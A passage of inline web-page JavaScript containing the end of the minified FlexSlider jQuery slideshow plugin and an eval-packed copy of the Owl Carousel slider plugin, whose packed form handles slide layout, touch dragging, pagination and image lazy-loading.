if(r.currentSlide===r.last&&t===0&&r.vars.animationLoop&&r.direction!=="prev"){y=l?0:(r.count+1)*m}else{y=l?(r.count-1-t+r.cloneOffset)*m:(t+r.cloneOffset)*m}r.setProps(y,"",r.vars.animationSpeed);if(r.transitions){if(!r.vars.animationLoop||!r.atEnd){r.animating=false;r.currentSlide=r.animatingTo}r.container.unbind("webkitTransitionEnd transitionend");r.container.bind("webkitTransitionEnd transitionend",function(){r.wrapup(m)})}else{r.container.animate(r.args,r.vars.animationSpeed,r.vars.easing,function(){r.wrapup(m)})}}else{if(!s){r.slides.eq(r.currentSlide).css({zIndex:1}).animate({opacity:0},r.vars.animationSpeed,r.vars.easing);r.slides.eq(t).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing,r.wrapup)}else{r.slides.eq(r.currentSlide).css({opacity:0,zIndex:1});r.slides.eq(t).css({opacity:1,zIndex:2});r.animating=false;r.currentSlide=r.animatingTo}}if(r.vars.smoothHeight)d.smoothHeight(r.vars.animationSpeed)}};r.wrapup=function(e){if(!h&&!c){if(r.currentSlide===0&&r.animatingTo===r.last&&r.vars.animationLoop){r.setProps(e,"jumpEnd")}else if(r.currentSlide===r.last&&r.animatingTo===0&&r.vars.animationLoop){r.setProps(e,"jumpStart")}}r.animating=false;r.currentSlide=r.animatingTo;r.vars.after(r)};r.animateSlides=function(){if(!r.animating&&focused)r.flexAnimate(r.getTarget("next"))};r.pause=function(){clearInterval(r.animatedSlides);r.animatedSlides=null;r.playing=false;if(r.vars.pausePlay)d.pausePlay.update("play");if(r.syncExists)d.sync("pause")};r.play=function(){r.animatedSlides=r.animatedSlides||setInterval(r.animateSlides,r.vars.slideshowSpeed);r.playing=true;if(r.vars.pausePlay)d.pausePlay.update("pause");if(r.syncExists)d.sync("play")};r.stop=function(){r.pause();r.stopped=true};r.canAdvance=function(e,t){var n=p?r.pagingCount-1:r.last;return t?true:p&&r.currentItem===r.count-1&&e===0&&r.direction==="prev"?true:p&&r.currentItem===0&&e===r.pagingCount-1&&r.direction!=="next"?false:e===r.currentSlide&&!p?false:r.vars.animationLoop?true:r.atEnd&&r.currentSlide===0&&e===n&&r.direction!=="next"?false:r.atEnd&&r.currentSlide===n&&e===0&&r.direction==="next"?false:true};r.getTarget=function(e){r.direction=e;if(e==="next"){return r.currentSlide===r.last?0:r.currentSlide+1}else{return r.currentSlide===0?r.last:r.currentSlide-1}};r.setProps=function(e,t,n){var i=function(){var n=e?e:(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo,i=function(){if(c){return t==="setTouch"?e:l&&r.animatingTo===r.last?0:l?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:r.animatingTo===r.last?r.limit:n}else{switch(t){case"setTotal":return l?(r.count-1-r.currentSlide+r.cloneOffset)*e:(r.currentSlide+r.cloneOffset)*e;case"setTouch":return l?e:e;case"jumpEnd":return l?e:r.count*e;case"jumpStart":return l?r.count*e:e;default:return e}}}();return i*-1+"px"}();if(r.transitions){i=f?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)";n=n!==undefined?n/1e3+"s":"0s";r.container.css("-"+r.pfx+"-transition-duration",n)}r.args[r.prop]=i;if(r.transitions||n===undefined)r.container.css(r.args)};r.setup=function(t){if(!h){var n,o;if(t==="init"){r.viewport=e('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(r).append(r.container);r.cloneCount=0;r.cloneOffset=0;if(l){o=e.makeArray(r.slides).reverse();r.slides=e(o);r.container.empty().append(r.slides)}}if(r.vars.animationLoop&&!c){r.cloneCount=2;r.cloneOffset=1;if(t!=="init")r.container.find(".clone").remove();r.container.append(r.slides.first().clone().addClass("clone").attr("aria-hidden","true")).prepend(r.slides.last().clone().addClass("clone").attr("aria-hidden","true"))}r.newSlides=e(r.vars.selector,r);n=l?r.count-1-r.currentSlide+r.cloneOffset:r.currentSlide+r.cloneOffset;if(f&&!c){r.container.height((r.count+r.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){r.newSlides.css({display:"block"});r.doMath();r.viewport.height(r.h);r.setProps(n*r.h,"init")},t==="init"?100:0)}else{r.container.width((r.count+r.cloneCount)*200+"%");r.setProps(n*r.computedW,"init");setTimeout(function(){r.doMath();r.newSlides.css({width:r.computedW,"float":"left",display:"block"});if(r.vars.smoothHeight)d.smoothHeight()},t==="init"?100:0)}}else{r.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"});if(t==="init"){if(!s){r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing)}else{r.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+r.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(r.currentSlide).css({opacity:1,zIndex:2})}}if(r.vars.smoothHeight)d.smoothHeight()}if(!c)r.slides.removeClass(i+"active-slide").eq(r.currentSlide).addClass(i+"active-slide")};r.doMath=function(){var e=r.slides.first(),t=r.vars.itemMargin,n=r.vars.minItems,i=r.vars.maxItems;r.w=r.width();r.h=e.height();r.boxPadding=e.outerWidth()-e.width();if(c){r.itemT=r.vars.itemWidth+t;r.minW=n?n*r.itemT:r.w;r.maxW=i?i*r.itemT-t:r.w;r.itemW=r.minW>r.w?(r.w-t*(n-1))/n:r.maxW<r.w?(r.w-t*(i-1))/i:r.vars.itemWidth>r.w?r.w:r.vars.itemWidth;r.visible=Math.floor(r.w/r.itemW);r.move=r.vars.move>0&&r.vars.move<r.visible?r.vars.move:r.visible;r.pagingCount=Math.ceil((r.count-r.visible)/r.move+1);r.last=r.pagingCount-1;r.limit=r.pagingCount===1?0:r.vars.itemWidth>r.w?r.itemW*(r.count-1)+t*(r.count-1):(r.itemW+t)*r.count-r.w-t}else{r.itemW=r.w;r.pagingCount=r.count;r.last=r.count-1}r.computedW=r.itemW-r.boxPadding};r.update=function(e,t){r.doMath();if(!c){if(e<r.currentSlide){r.currentSlide+=1}else if(e<=r.currentSlide&&e!==0){r.currentSlide-=1}r.animatingTo=r.currentSlide}if(r.vars.controlNav&&!r.manualControls){if(t==="add"&&!c||r.pagingCount>r.controlNav.length){d.controlNav.update("add")}else if(t==="remove"&&!c||r.pagingCount<r.controlNav.length){if(c&&r.currentSlide>r.last){r.currentSlide-=1;r.animatingTo-=1}d.controlNav.update("remove",r.last)}}if(r.vars.directionNav)d.directionNav.update()};r.addSlide=function(t,n){var i=e(t);r.count+=1;r.last=r.count-1;if(f&&l){n!==undefined?r.slides.eq(r.count-n).after(i):r.container.prepend(i)}else{n!==undefined?r.slides.eq(n).before(i):r.container.append(i)}r.update(n,"add");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.added(r)};r.removeSlide=function(t){var n=isNaN(t)?r.slides.index(e(t)):t;r.count-=1;r.last=r.count-1;if(isNaN(t)){e(t,r.slides).remove()}else{f&&l?r.slides.eq(r.last).remove():r.slides.eq(t).remove()}r.doMath();r.update(n,"remove");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.removed(r)};d.init()};e(window).blur(function(e){focused=false}).focus(function(e){focused=true});e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:false,pauseOnAction:true,pauseOnHover:false,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};e.fn.flexslider=function(t){if(t===undefined)t={};if(typeof t==="object"){return this.each(function(){var n=e(this),r=t.selector?t.selector:".slides > li",i=n.find(r);if(i.length===1){i.fadeIn(400);if(t.start)t.start(n)}else if(n.data("flexslider")===undefined){new e.flexslider(this,t)}})}else{var n=e(this).data("flexslider");switch(t){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),true);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),true);break;default:if(typeof t==="number")n.flexAnimate(t,true)}}}})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(A 3c.3q!=="9"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r="";7(A t.6.33==="9"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H==="9"){t.6.2H.R(c,[t.$k])}7(A t.6.2O==="2Y"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v("d-4I",e.$k.2x("2w")).v("d-4F",e.$k.2x("H"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(".d-1K");e.$K=e.$k.17(".d-1p");e.3u="U";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(".d-1p").z("4i","4h");7(!e.$k.2m(":3n")){e.3o()}l{e.$k.z("2u",1)}e.5O=b;e.2l();7(A e.6.3s==="9"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w==="9"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B==="9"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D==="9"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(":3n")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(":3n")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\'<L H="d-1p">\').4a(\'<L H="d-1K"></L>\');e.$k.17(".d-1p").4a(\'<L H="d-1p-49">\');e.1H=e.$k.17(".d-1p-49");e.$k.z("4i","4h")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v("d-1K",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v("d-24",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v("d-24");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\'<L H="d-5A"/>\').5m("5l",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\'<L H="d-4U"/>\');t.B.1o(n);t.1u=e("<L/>",{"H":"d-1n",2y:t.6.2U[0]||""});t.1q=e("<L/>",{"H":"d-U",2y:t.6.2U[1]||""});n.1o(t.1u).1o(t.1q);n.w("2X.B 21.B",\'L[H^="d"]\',9(e){e.1l()});n.w("2n.B 28.B",\'L[H^="d"]\',9(n){n.1l();7(e(c).1I("d-U")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\'<L H="d-1v"/>\');t.B.1o(t.1k);t.1k.w("2n.B 28.B",".d-1j",9(n){n.1l();7(3p(e(c).v("d-1j"))!==t.m){t.1g(3p(e(c).v("d-1j")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y("");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e("<L/>",{"H":"d-1j"});u=e("<3N></3N>",{4R:t.6.39===j?n:"","H":t.6.39===j?"d-59":""});o.1o(u);o.v("d-1j",r===s?i:s);o.v("d-24",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p b}t.1k.17(".d-1j").2f(9(){7(e(c).v("d-24")===e(t.$G[t.m]).v("d-24")){t.1k.17(".d-1j").Z("2d");e(c).I("2d")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I("1b");e.1q.I("1b")}l 7(e.m===0&&e.D!==0){e.1u.I("1b");e.1q.Z("1b")}l 7(e.m===e.D){e.1u.Z("1b");e.1q.I("1b")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z("1b");e.1q.Z("1b")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e="2k"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e="2k"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y==="9"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!=="4e"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t("1w");t.1c(9(){i.1T=j},i.6.1w)}l 7(n==="2k"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t("1m");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n==="2k"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y==="9"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y==="9"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A="X";t.18(e.1C)},3j:9(){h e=c;7(e.3A!=="X"){e.19()}},19:9(){h e=c;e.3A="19";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e==="1m"){t.$K.z(t.2z(t.6.1m))}l 7(e==="1w"){t.$K.z(t.2z(t.6.1w))}l 7(A e!=="2Y"){t.$K.z(t.2z(e))}},2z:9(e){p{"-1G-1a":"2C "+e+"1z 2s","-1W-1a":"2C "+e+"1z 2s","-o-1a":"2C "+e+"1z 2s",1a:"2C "+e+"1z 2s"}},3H:9(){p{"-1G-1a":"","-1W-1a":"","-o-1a":"",1a:""}},3I:9(e){p{"-1G-P":"1i("+e+"V, C, C)","-1W-P":"1i("+e+"V, C, C)","-o-P":"1i("+e+"V, C, C)","-1z-P":"1i("+e+"V, C, C)",P:"1i("+e+"V, C,C)"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r="1i(C, C, C)",i=n.56("L"),s,o,u,a;i.2w.3O="  -1W-P:"+r+"; -1z-P:"+r+"; -o-P:"+r+"; -1G-P:"+r+"; P:"+r;s=/1i\\(C, C, C\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a="5z"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=["s","e","x"];e.16={};7(e.6.27===j&&e.6.1U===j){t=["2X.d 21.d","2N.d 3U.d","2n.d 3V.d 28.d"]}l 7(e.6.27===b&&e.6.1U===j){t=["2X.d","2N.d","2n.d 3V.d"]}l 7(e.6.27===j&&e.6.1U===b){t=["21.d","3U.d","28.d"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w("5y.d",9(e){e.1l()});t.$k.w("21.3X",9(t){p e(t.1d).2m("5C, 5E, 5F, 5N")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t==="w"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t==="Q"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I("3b")){r.$K.I("3b")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o("w");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E==="9"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q("2N.d")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z("3b")}7(r.Y<0){r.1y=r.d.1y="T"}l{r.1y=r.d.1y="3i"}7(r.Y!==0){u=r.4j();r.1g(u,b,"4e");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w("3a.4k",9(t){t.4S();t.4T();t.1l();e(t.1d).Q("3a.4k")});a=e.4N(s.1d,"4V").3a;f=a.4W();a.4X(0,0,f)}}o("Q")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,".d-1p",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()==="T"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()==="3i"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t="3i";e.3u="U"}l{t="T";e.3u="1n"}p t},4A:9(){h e=c;e.$k.w("d.U",9(){e.U()});e.$k.w("d.1n",9(){e.1n()});e.$k.w("d.19",9(t,n){e.6.O=n;e.19();e.32="19"});e.$k.w("d.X",9(){e.X();e.32="X"});e.$k.w("d.1g",9(t,n){e.1g(n)});e.$k.w("d.2g",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w("57",9(){e.X()});e.$k.w("58",9(){7(e.32!=="X"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v("d-1e")==="1e"){4s}i=r.v("d-1K");s=r.17(".5b");7(A s.v("1J")!=="2Y"){r.v("d-1e","1e");4s}7(r.v("d-1e")===W){s.3K();r.I("4u").v("d-1e","5e")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v("d-1e","1e").Z("4u");n.5h("v-1J");7(r.6.4x==="4y"){n.5j(5k)}l{n.3J()}7(A r.6.2T==="9"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p("5q")==="5r"){n.z("5s-5t","5u("+n.v("1J")+")");s=j}l{n[0].1J=n.v("1J")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z("2G",r+"V");7(!n.1H.1I("1B")){t.1c(9(){n.1H.I("1B")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z("2G","")}}h n=c,r=e(n.$G[n.m]).17("5w"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!=="W"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z("2d")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I("2d")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G="d-"+e+"-5B";t.4H="d-"+e+"-38"},4l:9(){9 a(e){p{2h:"5D",T:e+"V"}}h e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u="5G 5H 5I 5J";e.1E=j;e.$K.I("d-1P").z({"-1G-P-1P":o+"V","-1W-4K-1P":o+"V","4K-1P":o+"V"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:"",T:""}).Z(t);7(n.3m&&n.36){n.$K.Z("d-1P");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(".d d 21.3X");e(n).Q(".d d");e(t).Q("44",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x("2w",e.$k.v("d-4I")||"").2x("H",e.$k.v("d-4F"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v("d-1N")===j){p b}e(c).v("d-1N",j);h n=3c.3q(r);n.1N(t,c);e.v(c,"2B",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:["1n","U"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:"d-66",2i:"d-2i",1Z:b,4v:j,4x:"4y",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',62,382,'||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|updateItems|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|